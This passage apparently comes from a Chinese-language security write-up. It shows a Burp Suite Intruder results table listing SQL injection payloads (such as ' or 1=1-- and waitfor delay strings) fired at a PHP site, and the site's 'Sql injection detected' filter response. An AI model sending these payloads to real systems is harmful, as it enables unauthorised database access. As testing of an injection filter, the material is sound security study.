 第二种返回 Sql injection detected , 原因应该是触发了敏感词
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Tim... Length Comment
274 3 a' or 1=1-- 200 273
275 3 "a"" or 1=1--" 200 273
279 3 a' waitfor delay '0:... 200 273
278 3 1 or 1=1 200 273
277 3 a' or 'a' = 'a 200 273
276 3 or a = a 200 273
281 3 declare @q nvarchar ... 200 273
280 3 1 waitfor delay '0:0... 200 273
282 3 declare @s varchar(2... 200 273
284 3 declare @s varchar (... 200 273
287 3 ' or 1=1 200 273
291 3 anything' OR 'x'='x 200 273
Request Response
Raw Headers Hex
Date: Wed, 10 Oct 2018 12:41:28 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 70
Connection: close
Content-Type: text/html
<center style='color:red'><h1>Sql injection detected</h1></center><br>
? < + > Type a search term 0 matches
Finished
微信号: lemon-sec